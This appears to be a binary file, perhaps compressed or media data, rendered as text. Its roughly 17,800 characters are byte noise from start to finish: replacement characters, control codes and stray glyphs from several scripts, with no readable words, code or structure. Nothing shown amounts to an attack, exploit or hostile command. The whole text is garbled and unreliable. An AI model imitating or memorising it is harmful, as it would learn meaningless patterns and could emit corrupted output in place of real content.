P(�����(���w�����I@V�o�橅?���FBrl):F�"ذ(&��XH�d�X (�������,CZ�>H���xE���r,�XH���w�!�
I�"l��Ń�l�꾬Ŵ	��ȗp)��!���
������h��b�*����h�~H�����B��X��i�J)��E�H�@�|�.���6��B���@nk0�T>!�������m�9k�_��)�扲.IV,�替������\ε�Gd���I< �UdW��Jk�\�� �w�ډ����
):�;;�(9����7�i����@=䭼����鑪�~y�惯���`������o�1�ʛ0`�٨�"���ŕ鮉�*�.���̨�H�4��4X�v������K�2���j��)d�̏�+�ʊ�I��h��)��ˍ���ȣ�a�"(�����i���������A�����a�.��(��v����㤨�v)��ș�I�v���ș8H�nI��	�����`H��I�|�.�fA��m�>��)i�k�rlw�Sg� h�T�R�	��-����L{�R���o�J;��v���+�2�� �l�%��"�8�P(�z����G��8g�nI��v����{�JO�DH�/���I�����4/�Z��Ħih��E��*�4�b�^DȂ<��T���	�����*9�
H� H��[_���(��N�L(PT(�	���=
 :č�{���S�{CFX�ܯ���ޘx�I��~τ~���
�rv�'��C�ʘ���t��R�y]�8���C��܀ ��Hw�t�����(��i�.i�v���y��,k�`�!���	������L������x#���4曉�^誐
�"f��H�Ψ_��x���(����ɞ��|� ����"I����!vi�b;vM��n�~)���<��h��	�變���a蓑j��h��H����D��:��H�|i�:h����h��A� I�ԩ�戂��O����i�@��H��h�e@�`)�	�����(�����I��˗�m���"����)�����w�`���#�� �<x�0x��阢#ʤc�zi����c��	�DL(X߰f��ېн�"K��b�ɗ� ��o� IB�pI�.I�X'�����4�	�J��₼��}�_�j����T�:�H޹��h�D��h��(���DH�|���h�(i�i�i��	�4*��H�>�����f��¨��卪h�~��
ȇJȇt)�o�C���>��cp˳��F�����z_��H8|���-�zV2�W��WRP�P�{�'��i��w����@��ｍE��~���� ��h��(���Ǣ汮M�R(�N̳��D{���Zj[�8��X�ި��èI������(-�^��(��N��I����H��H��ɛ�<�v���h���1̪��j� 
����5��n	�n���H�3	�������ȗ��@��2ȁ������P���e�)xD�D2�a�hI���� 	�h��A�&�
�O(�O�ę�.�N�8Ȼ�(8��I�����O��������#������wXk嘏*"�����܍��p��r����".b��r�8�P��L���2E�v|D�O�"��/�	���	�+��c�j��骚��>�qf����6���i�&��8��D�H�:���H�zi�,��Q*ɒN	��觽_���葼����
�#���m��伝x)��h���<Ɋ��!�d�g(�r��hH���R��C:�(���o�`=%�G�BvB��l��6�=����h:pd���$t.����i�Hw�������k����dد�.�`�#1�� ��%����Xi�����̾���ʩ��8@��H��i��H�H����J�.I�.ɍ�iq�������nd�̭<ʪb���	�(��ԃ�(�hi�.�'���c���荒��N��ٌP�������wi����z-D(�OJ�f�����hI��i�(qH�I�ĬO(���{p��*N����D�^	�&���	��Ľ(���:Ak������$>�K� H	@˴"�wܔ�TkD(h|�$�������7d��H�:�&z4X�J�p�hF?�2)�rk���,���� 	�:i�z����L��ń h�hF�4iP ��ȃ��Iʤ�@#I�����ϲ�X�h�b阖h9����A﨔�h� τ%�(�.)D�:��4�?��X����Ȗ��V VR�����Y�t��BX,[B?��0ɖ��|��`�I�:K"K�${��`E���P���dUv�F1� �����8��DIw���"Vܷ���㩔
�.����*��bpӛ�t�b)B)9#���J�����Ϊ`���i��Q����y�2i�n)�#(�vi>`3Ia͏z��Ȉ����䨐:��*)�><�Xi����H����h��J���b�,�h��ȃ@ꤼD�Ɛ��ǣ^��>T�2��V)H��\�����ɑܗ|�&���c��ې(���fk��@�h�޲�"pZ�=Fȃ�w�p�8ǋ5�x)9rdC\˘.B�HH��}�w�
iG�[�Q,����$�6;���͒:i��H��\����ȃ<h��ȄN��Lȃ�쇒I�����	8��N���J_��C�3�e�&ת�s�I	��6�P����w�]B���&�I�u��-B?�Vb]��'��L舨���>pP�z��I.IT�����Ҳ��<좐����^$�?�UB�Η�5y��;����)����ۈ���,���rjU�*^���2B��
��sh-}9FO��p�s��'���wfP#^��,���:ߧ�պ���~�9�t;E*ύ���t�iJϼ�L�h
���@�ق��7ʔ/م����p�%�}��`�����"u;�gfw2;�afl��L�Qyx�����H$(��S1���ˊ��zH�n\�N��)ϐ��ى��X����|X���YĞ�ЈM�<�Ȉ�3�8��7d��>t��[X)�ؘ{��ؔ!��_\
ĸ����H�Ǿ�����Lh\ƹ����"����і�L�[ h.�x4�wŸ�(���l���tPHȄ���_���Ѫ��`��8��⻑j ۈ����B�����[(M� �?�D!Z��Q�|+���͕��	C�4(��� 9O$���	���8Κ��I�s�{G�C�ڳ��SƼO�;ĸ�I��δx��x�L���l�3I���4���>^�����[�N7�p��N��J X5�q���m�ֳa��ݞٛ��Ǻ[�4���9M �(��pX͟�@��B�̤^��������w����Ԑ�� ��Z�����*bQ��Ik�]�D���,��z���t�@�O9��w��ɍB�̚�l�����UW�EU�|)�J�h���gQ��ˉ��W��rt�����8J������ߜ�Ȫxi��Ԉ��~ HN������^Pj��`�E�ۘ��	�%, ��2��K��t��{<�;���kk�-�AԻ2hګ�`����rlY�������UΓǑ>�����صjúA"R�̰"��pM��4�����nw��!�(�!%����Һ̈<ٕ�븱���������H�����p�0�
����Q�Φ���T"��j���>i�� 	��Ȏ�Hk�o�i�<��wXH�:�����\Ў�F	��h���O�Ƹ��\����_�T <��"����ۼ=������� �ۘi�����|)�J�����@�����(�O
 �lh��i���h���:�̠ۆZ��L��e�D�Ό�iD౨ā���Op�8I�+~α*l�?w���i<���w���$;	�`h�p�^����x	��ǽ\���<j���	�6
�o��Yx��	��^�M�f�f�ȉ�ۈ������PN��0�u��GJ��J
 2l��9K��I��\I�Ƹ��������P	���٫(���(��Ȁ���HJ�6x���ٿw�	���	��D�̅L��n���؈Ό`��άH�p�A���� H�EP� ����BX��RiҌ{�Oأ��ʽ��?h��^�����JpNw�l:��X����
y7�����ޘa �A,��GJ� ��!��O��B��w�@��Ş��yB�>�pHل���PحHx�V�μN����mXK%���x�օ����(���Y�N���k�Q�O�$���CX�N�����x8��0��.�mX��4}�T���c����ܾZ(	�A]�)��pZ�0�.h����-�(-����/8Z�ɖA@I(�>��q(	�K�ᛈ(I��+�	ewߚ"a�J������8��+���y��~�� 0o���E`������^x QQ*���I���ۉ�(F��	Vu�C>@M����`���S�w��DK��������!��o����8��8h)�����t+���A���?��H�QPΙHx��)�)x�v������HɥH������0Ɍ�Y��H��ʊh��J��،��H�h���(����ڲ<E�;���)�Ǭh��H��̃��+$����i�u�͘	ڒ�w�:�N�����!8I�ƭ��řK��Ͻ�zн��K��<���M�vĸP!ȵ"���çXH!�x���	�/̨��c!�AX���i���둻����T)����#��<����;�P�����脊�\x��諕_@*����˓��J�A��l���0K�9Xz��7�i��!�Pz��c���8,�{�':�R���<�6��A���0��ƹ<K@}�g�����!�^x���I��zL�~��(d�r�wljySq�'�"@�6�*.���:�A�;��ԑ��s�^8ݞ��8����d�,��;�,wY��^o��[/�"XV� %�\���X�<EY����.y�Љ���	 =�L��뒛����@�w��|X�}���x�m��U��[��X�!��h�������(�Z�3(������B��ȫM(�K(��؍n腘؍�,���F�28�w���J�2Ȉoh� ��9�ʪ��i�p(�I�՘�X�˸��y�����wN��ɟ(]���Z���҉��i����h�!�����J��K��i�
���꜋�	������͐�A�����������N脆�昌���8��L�H����(�Q��P����'ˉ�ȇ|��U��CH�T*�P��������{��@��ȉh�C����؛�z��y�l������𡰉�(���)��*��췛�����yM����8���������ɊQ0�������*����Ӹ�(����
w���	�n�K��7ؚ,�=�x���!��^�#芺��n�Ƥ� ȋ�x�F���@��Ɂ�h��݆��߫��ţ9��胸���X�>�%x���ʿ����������w(����w8��(��x��H���ܨ�؁Ȉ�X�kx��ݵm���x�7(�������1��vH�>���ډHX�ϭ����<8����H�޲��,醇贌��,	�D����k.�������E�M�y��� ���	��҅����ө���w[�"������WX��-��<�Z����x
���X�l��+�']����⊡��构��X����gx��؏�q��,��x�Kh�X��h����Y�|������(�w8�Y�w���������ȉ���I����U��������xh��?��K柜i�I��"�����ӹ�o~���YM������Ȫ��8~Ѭ̌���د#9�|	Z�x�ڑ�h�Y��*���)�������O��Ɍ��/wx��Y�(�ګ�vM�Y����]�)�Q�Wx��N�w��蓲��x��؅k9��ȋ#H�.��~�FX�LX���n�|M̠��U����|9��������K�9��7�9���h��h��9�Ch����x���|X�w舞��[����������{��=��(�p��(�͸��h���k�ܴ���:���ȫ�ؒ[ȇIp����D�wh�X+���\ן��qp��Y��Z�����9�ܠ����"���w�����I��M��+H��٭���*�Jh�u[��ʊ嘈U��
x���9��?X��ܢ2M�@X��x�a(��8��H�����x�҈�C�ܵ�����舐��\�!���薜���g���̒͸��B�r1�� ��ȏ��卛dz�?���'��D\������l��-����b�������_��W���ҿ�)9�/���?�����9��S��/)����?w��͹��H�\�p������)�_�ᒄ�w���܃5��h�9H��(�6ɓ9����b��؉%(���H����[�Z݉�ȋ�؆�،�y�ql�Q���(��*��$7������x�)�s�O��<���h�I�ڈ��؋�H�x�3������H���{����J��x�I��Ȃ�����%�"����8��8�LȈvI�ث썄�h2_[��(k���}���9�����������)�,�-)���2��1?�����i���[����w���聿ِ(�Ax�Ax�>�،x ��� Z� Vj��?�x���?�|_�wȎ���x��XkHk���8�b�Nx�=H�/�=؅y����rȅ%
�������T�X�3M��M�� �B�
���� � /�'$����1�
���x'��u��(_���[�05،:0���*�c{���1.�� �Ѿو�.�J8��D0r���D5��'/�i�G��-م�)��۞�h�	��.�> �C���Y��H��w�����(�^��!(3�x�y�s̗Wi��ŗ껀���������8����g	���Y�f(�oHܺ���x�Ÿ����{��)���͏ݨ������lh������>ȉ5[����nH��丅�U�x���ژ���J����Z��ă<8�B�@�ʵF���xۦ���^��g*)�����F��2̹�I�Z�����'�K�pj�~�Ӫ8�����������j�7|��XM�I���
Ӄ��� <�gw����Ѥ�e�����O�87����0Ȅ`x�̳(Ј�b͆_h�CX�N��8��I�n���X��H���c��\���/�b8�P��n(���>���N� /$B�B"T�)/�ҿ[���"W�h��x��*ϲ�����+��+����������xh���y��0|�切��'�^����.����� ��STEI��4�~ʞ1�_�	F�VO�Oxɤ���ؓ��t�����x��������ÆX���. �Uy�w�����Ж��뗂��{h�������(�Ns�9�+�h���!����h�)������h��X������X�N�Ex�oX��hZ����Q�y�yX��D�S<�.h��>�ZϤy�������(�煍����(��8�����ȉ�h��zJ�-��j�;�����k�8J���o"��9��/����D ����C� ��]�^�!��a��������؎�������߭#�җ9��x��h��H����8��x��w͉8�|x�>Ώl��N��Zh�՜�U���ށ�(���ׁ5�C��e�P8�bHG�x��x�Ě6(xm8��:�od�:_�t;��B��,}U�W����th�
ɺ�ӝ��?x��D��	fY��}l��6��O������°�1t����0�����9##��������Ft�?<��at�/
���-��H�9��ߖl9��(����;��ꊼ��#�����U�p���O	�����8�S/�q|.�� ҍ+g�(��m��w؀��6��!�U����Ek��x�)h�ۈ�`H���SX��8�K��h�����������|}2T��KX��x��ȇI(�I�y���wȏ��Z���Joc��%Htw(�
��E&j+�Ufc2�Щ�8h���Ih��N�}���]Ȉ�r|���jL���� p���5��?x��˅���@8�t̐�H���Vr;ߺ���~�y��ɓB��Z,̎�v3�}�8�I�}�FI��fl�S8ߙ�G�+oi
��賞�Rw1�a\-(�fZ���X��x��<�aL 9�\!�%����{P�и�͐�H/�4ֱ-j��o�^-��`����r �l�:�$�q^���(��h�}W�i��P�!Y�����"�)�C�@	�)��ɍ���L ����xȆ�W�K�8��������(a�-��� �`3'�^�ʁ���"��Ix���%�P�L����vAH��t	Ɍ��8n���#j���h�?��
�؀���٨̍t�ρ��zw̞԰�����������pC8���v�
��p���@���(��$P���@ )��Vi�xl��BA�K�&�L
��`	�
9M���Pi�v1Ɉ�v1
�������ۊ&����Y���Y��í.��hD�D'�v$��+��!
�"�����άd��K���kR��@I�� �6���Ɛ�� P���ט��� ��%+�B� �)"�`�d���yڳ"���"��!���Nؐ���w
����_Fq���H�ϕ�(����P�����&�D�قNYȔ�`In�X((��yx���x��\��1����������>�j������.#��^��i��PR��6	8x���PJ���� (0U
6�P &,�c��p�"s.i������̈��(�j�A�z/.εJ��2��>I!����t�q�]��+����D���ɬ���:���l����L���L���ۺ/�Kg:wì7G�^0df�v	*�T�����O�ɏ���X� )�����8��k��:ͽ����tk�pM�P���`+��0ɹ�ɄҘ��pO��H���w��%ܽ��u�0腥(Ȅ�8��f �I�L�鬏���
(	Տ�ː��L�ċ�l��k�+1ǙF����6�H��?�<)�O��ʛ�8Lɱ���t�$����p��XH�Hn�8�L���������i�� Ɋ��̚�k�bhw�����
�apJ�戆�)�x ��������j�O�:IA� h��X�L.َ�́�șa��-�!�n�x�)�ȍ�G�K��z��٫��
�J�hL��!͓��?$��jA� �st����̓̿X��[�ϊ�JL	�h�T�ˈh����î���:AŌ�{�]�X�$�&��(��=m��̓��*�n��*ȎL���K�-�H�^��h��`�
�	�M*��Z��"���	�^#J{���m��� �w<�(nL�N@�����di��(J��ȉ��38��6X��])�� I��x��艖��Ц���� ��	��������芇����8���p
�(���H��0PM� ����LX��~y�H�3��
� �	�e�oj�j�C�h��0��%��������ǆ���z���
��e>���X������8�6���H���'����;8>�XBŜ��+����ȉ�脀��v��$��c0���(��HH�g��xw��h������h����O ξ�>���H��xͥ��Ƹ��� O�B)<�`�F�P�/��y�´�Ų/$�MH�4��fP��Dk���Y��"`p�J�
�m ���0��k���*��H�f֨��P��ؕ1���j���H.+42������8��c��
�*�%N�9�f��9��(��8Δ�h��l@�����
"����
Hy���-�a�%�b�h��M��� b!%���k�1 N�(8���邋М�����w��[��t���i��p�N��t��x�Έ���L���(Ȋv錸ī� H������+:0��x��8˙����НR]^h�D%�	�l��N��Hf��x(�n͌�(����O͈�$������3Xm6y�J@�onT�xK������M�XHm�hT���ʍ�8����{;���B:�H��Ebف�Bh��Ȫ�� I����
�_(�0Y���k���͚蘄��)��!���~��X��e�μN�� ��w�X
�I��8��{�ϴji�DI���g]-J��_t�X�@�z��\3l������Ώ�����ꁜ���IpO�z�,�,@�s��ˀ���0L:����u�v���(4��`��V_v��䓡��0)_�XV+�,�ya��]�x�(�% ���₮�)������7�ۈ�p�8�ؗ"j��(���
�P��� �� �� 
���Q���8������h��8����x��p
�
qq��0�w�؋���0=���p�(�H�� ��L`��`��;������p��؎����0��8� ���K��Ȉ��(����ȏ�Н�؏��5m0� �������Ũ��|K� ��h����	��Ȏ�y��ps؆��������0������g�͛؋�f�r ��� Q�:.�hÞ1!��T�E��8	%���
���P	�Ê�؏�����
�芙 �x]��L	�����4�(��(�H�w�(��� �ƈ�r���P�Њ��<���|�!HO���0��:�����/	 �������SBL�*	J�ޘ�;(�=i�c�
b�5UB������k��P&�`�`��������+�"���Zx6z��^9�ȼ[����� �ۣ)t=�Ȍ̸���	��	��	J������� 
�����9�/��������X�p�H�����q����(�C���	�@�p���0>��^:�w� ��Q���H)p�����������	��
�0���?���`� N��� ��8����p	�������?��`�䨀 �����Н�h�ֈ�����#�^0�x	j��X˗�/b�
|��j0���g������ ����1�M���W�c㋼�	� ����g2� �0��*/�q� � ��(�Q�/D���G�P��@��8�����
H
��Jӏ�@��(��
� �8N�	�@w�ԣ���0����������@��{����؊���
�h�؍�HO�dO�j!:f���1�����_����}§[��8MZH������
��/{+�{����X+��
+z@L�P
�p�!�	ؘT������Py�Z9]� �����P��#Ȁ��<VY	%"?���p�Q��������Ǡ�����Ѝڨ��:���@	�8	׸�`�H�P=%�	Ѐ��@���H��r���¾���q�xwQю����(�|����� �P͈��� sq��`Dΰ
���P'�C�su�٣q����������߀�p��P��Џy���hބ�͐�"��0��Ƨm\sP@cJ[�`@pȞSr[�(!m`ݸ������5�[S{��ꋷ`�8�ƴGs��!�(��x�.��9���Gb�1� �`�Р �ᲅ���	�����	�pȐ�IУ��	�8�����	������E6��^���
��w�(�������p�O���茼��Ā�m��x�0`���i|*�9���5c���٪�I�'퍫��ҁ�����.����A��8�@�L1	�d�����b�*J��F�T;Ϳ�f�
�p�X�+�fĎsxF������� ��)�BB��e��7�ѽxɢu��2$��`��p�� �7��;A�(	� �(�8��8	�p����_��H%b� ������^���u����&r�$�;w�P	���X
����@
����̈́ǀj� �X���Đ����� �
E����>](��
!	�(�p�����X�@��؝��5�� ��`�M�@	������\�0�� F��sد|�c*�����2���ט�Y�����b\m��P@ܬ�p�`
�����t���8	�x�鈋o����<����Q
��	Ϩ
��L���H�mݕ\��^x���͋�p�� 
��� �I ��H
Y4�7-8��8
w�،�0	�y�P����`�� ��ŏ���(o� �x��
�(����
 p8耉����1~�P1��@�YQ������V�+R�
��	̠/T� P��	�/( ǈ��.*,������)��������xK_�:�
�`�����(*{e���W���WD �rU�Pi\ָ
�͕���㸏���hj�X���Ek�c�`
��
�����ˠ�8�� �`�����8��� �p���w�p����<ޚ�C��p=����>�A�s$�0��`���K�
�8(������P����0] 8�H	�23h���K���@
� ��	� ��؎�(�Rn���	�L��h^�Ȋ��������������0�����/i������L�6j�/�`����e
� }�����L�# [��x��`��hjҎ`�n@Z{D���X�0��0�Ў��
Y����ŰGI[�@���A�r2���x�� �����w4s�P'�H����8��H
�x����h��H��X��x� �����H�����h����Њ�i��؉����p8�0ȃ��� ��x�Uj�t�� �PH��[�9 X��j��P���;�?�S��p�����_�������`�h�}��d�ܙ֪`
rh�h���p���&����r���ٗ$�B�ɉ2D@<����zȶ����]LC����	Ш��h]Ǡ���H6��(�w�4��		���E���0��P�0e�d�����8� ����ǐQ��V�ً�
�8(�P�W�T��sܿ�K��+-�@���8��xH��P����������������9�������Q)��`f리+�:f�[�:&������/%���� ��jr�r���	�76�����hǼ�x
�֐x��ȋ[1ϰ�����P�n�hX�"�+��hR�F�nx���8��g�H���	#d���w�f�����p����8���Y�`�Iu��88�h,���H��P��������0��؍�@�0��_�����X��X�h�`��l\��Z�鰌�x�b�X.b�/^�ؓ��2���1�,�
� �I�����`c��`
 ���Ƚ^��ì�@��k�t��:���r��YG_���v}b}�M��Ƅ��Q;�>�R"�iL�=��?�
���v#��K��9huB݆����`p��DϮ�wM�yY!к���"��7�=$@�#���xs����v���X���0�ٛk��v�+=�J�Ң���-�(ޜ��rmW��a���y�G,�����Ç�d�uc�D���D��<�X��쉚	&R2i^�*SL��a�.�B��4��9el�2JE��l������\o�}c]3�2������c�$E�yk�Lh��2tS�l�����<��
��L���O��UOȗ��o��J|�Ī$Lh��ě٧J�� G��w��4���6pZC����C�ƋB���)�7����^��d�H�����l�	͊��G�� �O�Z�+I�N�����ɨa̺�qT�D�|��},{M��;D�C`�G���+�Xt
��5��� H�/o����{�����@
$(ɸ�P(`�5��L�e�ք�(	Ά�6�H���c#XC��L�Փ���֗ ���^Y� ��������y �����T�����l�@����z��X�(l��g�|Dw�OЋZ�I���|L��vZ����å[@���u;I��|�ɚ�$Y��8���(CL�8Z��`H�ԝD��p�����F���k�5���IԤ@�Y�=t���P�O��a�@���̢���@������) @�g9���`I����ɚ�t�č*�ډ��0iž��*M�$1���:���wd:����{�FZ�h
w˄�E�OØz�_�G��H�yAo�
f���� p�IR�%R�r�UU�ȓr-��<C���!,ʲw	P&��<���JXX�]��� 8	Pl��|�8IΓ#�L�JD��p?\:���D���������HR��Ȟ���N���ʊ��j8Ϙ� ��k��*N ���Љ��PI��8���ꆢ(إ��Pj��Ў�DH���ȕ��O��X����O�ς�<�̐�Pʗ���J�)K���}�g�	�9�	��9�b(	�d���P���ɘ�ʆ�H�֏��`
��c��]���fY���
+"���#)s�,�w���O�$0
����h�t��4�q���k��t@��)4���Ё��ȋ�,
�� ��H;�lj�O����x �ȃ�+���ن�Lʏ��ˢ����bڀ>`
A��((�>@�.	��tK�> iv��K@M�wXn���t+��P���<�(e�x��v	��()K��v����j���Y �4ɇ�ȟ���H�"�E�6���舀߸ȕ:��Dh�w������i��2���w��0�2����i�ֈϟb`h��j*w����|i��0�$heYЌ�K����|� �U������Ha���H������k��>�����+ ����_[rLf�Q���z*�B��=�ϙ���ϸ
�����
�xJ��8ʚb?�� �l8�����t�_(O�*�����J�`)��X+���������I������	��@����諍�rO����ȫ���	�Ey��V�c���F�O���	z�2c�G1^�ɸ4�!��J��z&b�8�bB�ʄ��h	ew��x��-Op�"��]�$+�Z�(����T�+����{��s��`�w�ɔ$����	�0�����ī��8���
�`ȉ%h�M�$�,����� H��Z�90�X����L�C	�H(�p�ˈ9��h��`B��^;�^ʒ�PM���<��.��H
�v9�ܫ�� Ѝ��ɇG`M���ɀ���h�h��D��� ˕��i�f�
�;��X^��P	��xR�qZ�ϼ]x�0��4p���԰H�w�>@����ď�r�	8��"�@݆�p�Y4)�>���L/ڠ��R�85�Vܼ���b$B+8�˖88�r3�`�s�Մ�Y�5c%��ױF��5.'���J�����pO�<��,ȋYp��v9ऋ�ق۳\�� +��0���Y[BI�1p��i��(��BPM���<���8����8��E�3�<��p&��4�� ���M���`M��yΎI/$�5�B�紫��%ꘃ���̘������K3�w���L�����(��h�d���P+��$,�]�|Ɍ��W�K8 ���6Vr���-,��j��h˅�xI��	
�t���̝2�
Y�J�J��(܈(�F�K��.Xh��������A����ɟ久����`ʊ������=�
A�H�vk�h�N���	�Ȋx���-���Ѝ��pk�GЏ�����)���	��	������{�|�a�(Eu�I��I�X����hTN��ȴ�[���h��������x
�iwJ��p|��lH���}pȓ�8	�(H���O��?H�'9;��"4�[�ӝIO�x�:y�ߡ�� 	J�F�QB���ˑ� GQB���Y՜z���	��K܂4@��ċ4�J�)��ج���\
����H���Q$K���`�� ˼�����,����\i�P˨$H��	�-Ǵ���T��ˁ�I�`�������hȳ@Ծ苿P��P˂X����L�Z�p��)��)
П�5՜J������;����x��Z�wY��z��]9��� �����S
�ȟ���}I��˟�"H�t���Uc����<�Sڡ�1�˥diq�pJ�<)
���HHj1��Ͱ�X�L���
��I�x	���ȝ���$G�hˊL
�LH� 
�t��|ȭ�J����܉�P���JR(� I� 	��� H�������K����Ȍ�H����������B���H���0����@��I�@�ȈhKD���ɻ�ʕ0J�tH����ʞ�H��wR�h
��J������i����^���8ˣ܉��O��(̘�1 ���-@˧��˸�ʓ�J'����lș���˰�iG����O����������U�;̀�K�l����M�ʠ���J�GiG�1���rDI�)�vK�@J�P�uʳT������d���ɘ���fH�|���慪�R)�Ј� �,���H�����T��\��H��L� ��,K��K�x��P�d��!��T��9I8�]�GaY
lwO��KYMϢHH�X�VO�� ��2��ϥH���ϗ�
�ȃ�P����%�]��@����v_0E�f�]��E5���
	̀����ڧ�I��a�pH��̴DĀ���xɔ�,BX��t��a��J���)�Ȥ�ß ɔ�ʚ|ȇD��yġ��lM�8!��	���n��hl�|Ě@��j�����I�&�@Z�ԉ����PI�������ȏH�$�	�t��ˀȈ�pK���ʉ
�tHѦ·���$H��wɉf��X�lJ��H���ǔ���	����I�`
�t�hJ�˘�ا�.�����eO����~X%ah���(�V�+�Q�x0ϓ�����( >�S���d��S�O��J�rJ����bٝ�d��<���L	�˦�J��
��J��	�����	I�	��Δ�܅��b��Iw��j�6H��	��*�l�@���Ɍ�Kk(K�(ˌPm�|�ӲȲ4H��H��,j?�a��l��e8���dO�<�0mպ�I�J�6�K��w˷�?a�ܮ�T_��O�\K����LȆԆ�H�R�Ϣd� 	��I��I�$_��`�Nȓ�]J�TJh�Pt�#������ދ��L��ȇ؊� ��Ȏ(H��얅��PȀmʈ�J��	�Lɔ��P�hȀ(�>���A�����P
���QJ��I���Dȓ҉��ь̈�ȉp
��xG����\�Hm��� I��˨������&vȾ��Č��ːPb�:���	�_����H�$���茔K��w��'iPJ��	������� 8����������#� ����@#��9�U1-O�(8�8O&�W~�0���<Ɉ`��I�����y"Ɇ��҉Z��Ƭ H�lK���.����k�Џ� �$%3�p�L	�P��Ov��d�0�@Ί��	�4�X��њ�	�(�芛H��A�����[Li�
��
��Ȏ^���H��H��N�4���ȻxJ���q��qJ�&xi���YZ�٣ӝ�A��LH��̺|c!LH�(̪�l��w����¬K���7����Ԋ�Մ8ɺxK�L�=����'��l��H�j�ɸ�˾��
@���������ئ�L�SC�����̠��-��wNK���Lx���J���ALNȢ���J�x�(	�$
����ˈ���Tɸ�JaV��V�u˴����̀H��|錿ͳ䑥XJ��I�g�ȁ����d�Ԇ���I���,ȏ�������4ˀț�Ⱦɕ�#��
��H�\ɅМ�x
@�	��K�$H�Xw�ELĽ��[ļ����9K@�����W�z�*�����O��F���plK4���d%���?����8�@!(�i:��Zn�@�Ǔ�Q��C���Se�
�aO�������x\
~���	|�ԕ��p�4uK��J�7y�@	�<�u��[t��x	��ʢ�������z��
��ʯ�ʬ܉��˹���ȹ��d��3Q�xHQ܈�T��Tiz�9��|
�TF?q?q��y`:�cϧ�f"Ȉ�3�	@��
�4xm|w
��f�(I�4��h�d\!|��d���= � �����Uz�HR�4c��	w?�{ee�H�(�W5{��a��6ءcb{�x�|�[���L|H�xI�$��0��L&	��t��$J��
$RH��K��H��H�l���������̽��IČ��	�@�Y�	�̈�PI�$H�Ј��h�B����\�z�8˞�Iim���K��J� �uȵ���K�\I���o�H��ʕd�pJ��XNK��Ȋ���zH��L��������w���K-�#������(:m�i�h�TU�(~�	��|	��F�l˺<���K�TK�h���ɓ������S�p�M�̧�I$�S$hs5��3��Y��뿾H�Ge�-��:s}:��L� H�4y���sɊ ɕH��L��I�����!��8dE�M�ʊ���W��	Z�z�$�0Ѡ؈�̄��]����-�h�I��H���O~���(L��f�P!���TK���ȋ�䈙lB��w�=��`гR�Ry�WF��S��Q���tK�`X5[��T�G�O ��˸��X�
A��~ʪ��Hx���a�tʊ�1Ow���-�8ȍ�ȝ�Z�%��<���T�$	�Lɀ�J�˥��l
��ɢ0������㈌K� �������$��xD������̈�،��2p���d���*.���I��	��K��ȁ@�����J��ȼ���vU�	�\	��	��	�<��xj���9��n���>F�T����B�uS�wU����}z}�AӬ�s�:,Aw�� ��H���(A�mB�X���\NX��A��r����A6���N��!Pd�������cM�lP,w� ���<����Q�@PԺ��")�R� ��7p���a%��ϖ�$�%������C��!����w��^�@����������D�P���/ƜԠ�h�����tJ7��\�h[+��=��$z׺ת��zYnY-ñ�ԪW.��l�=qR��t�N[wrG�G�w��0�!�F�	�Љ���>���O�x\��O0k���R�x����,֢� �rCƌˈx�)L�$L�̀a�-/���L��n3�6�\[l��R���޺�-���ˀ�aM��!�Jf��ZQȉ��Ph��v��C�nY
2��!����ȍ��p��PH��oB�����"�)��A풙���ۖ�H�]L�F!O����,���8mX\,��Q.�	
,����孎���(貺�p���n��`�w���k����
��	��~�i���HS�����v�����U��Ij«,������_�K�Ғ,�����Fx"h˂{����-�!&�h	ϒ-N�B9��
)p�v1�9BP�:Ӂ!�O�A�t��������
�����r��.+��7�t��3d
1$YC�C- ��q��4vD�t)J�������e���-�Q|io�Z~,��+��D��
Ȳ�舁0�y�����;�Tq/�w@�D�g`�Q!m� O�y��By���karo����XP����xɍ�n�.m�������xFq�� �n��"��F�O��4�p,�!�-E���p�����.�~߆��.41¤;���v"L��!����.�-��i�� Ȋ���*���˟�Y��J��͇<H�k���D������w`�֔��Ԫ��I-º��lʌ�I��Y�����>υ<��9����;��Db��8K�&pw�t�B�ɏLH��ĩ��K�j����0N�h�� ��F M�v��tk��p
�vi��	�L؎1��	`
�D��2�(�Ӱ�% ߣ`(՘+��(���Y� �;���dȠ�[�A��:�9�m���Qn�%lĐ����X�Z)����B�Ǫ�m��ђ*�@H�Y$�"9:���G�{7BdZ�_���`��j�˙6���J��d	P.>�ܨ���ٺ|	�ʄ�8��v���Ȋ�`���b�l�w�рF���� �(��x̼�+�ǳ���N
Z��EmH��A+�ax��b�v�P���E��ق�>q�.��3M@X��/��"����2�@�Ip��ɭ�ȧ�� N|�<�j�FH���X'R���L�v)��k�+hK���	�����L�Cl*�(���y��lj��t���y�������ל�� J���Q�n����H��ȚҠ�>�8%������o���K�vi�x�"Wk�~����H�wr�F����4�<P��Bݚ�*k�Lȏ������_�� J�v��(��}b���9��`�Y��`�, 밢տ�2����"m�r���'�Qa.,q��ך��*�-N$L�5��/9��J�S��!D\�Xx�4m����_���(��L��O�V釘����E��nn��n�a�
�DH��J��Ȋ�����0��'�h�	D���%����P��A����>�`����Ð$�]���¯L9�+��{wΐ¼��kB�e%��b+r�!;D�ʄ^m�5��$��!O��v�A�N��2�<LĤ�������Ÿx����ܫ��S�x]�
���̀�y�p(�[�ʈ����*���ݟ�i
�%��y����
'vK�U ���ŉbl!�� 
��9��ȑ�(M��}���h�ʕ�x��|��	��h��m�w(ʖ�V��t+��0���	�<���i��)U�f�ֿPN� 頊�dH��X) ��n4�mw��b���,����+����BC��;��2�u�����ʫ�aُ��3Ʒ�+,�*���~��wj��+ùغ2�(�m��� ���KP͌8�������F����h�w�����A!%@ѐ���������7ɬ�ˉ��h�������������;H�葩�Z�ޞ��a��?ԁf	�\�&���ϫ���������}Z��ݵ�I�c�[瞸��2�����0'[��æ�;�Iu���7������$��#�w̜x��`����<i��@�� ��\��Ȝ���H�QpH��h�h�Ph�f	��x)�,(��(�x����$)����X(���*%�j	g�#�`Z~	����>����HÙN��(��H��ȇJ	���TȄ�H�~n� H�6h�v��ș"(�������0è�)3�ɟ)Ԅa�jm��M���Z��3�����6b�����̅πyDJKN��8c��t�/\&��Κ7�ފ�"la��NJ��a<�w.cp$E����B�`	�i��H��ʟ��,h���ި��h��醰I���D臨��.+��*�@(�h�����TI�~{�H����k�&Ȉ��ވO�G>�m��&�4֤����v/�v���x�vj9\����[̳ځI�n�,��G�w\�'uxd�=­0�t>K���\l��1pO�8�����v��ک�N��(���<̨� ����H��ț�����i�pH��h�H��H����������%�wqh�I�x,�������x��\i�TH�n	��I�t���V�c�ǃ*ɫ �Ҫ����@��H�<H� �����v��@Ɏ��ʩi���-?&���茂	��
